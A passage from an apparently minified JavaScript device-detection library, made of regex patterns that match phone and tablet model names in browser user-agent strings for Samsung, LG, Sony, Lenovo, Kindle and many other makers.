T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 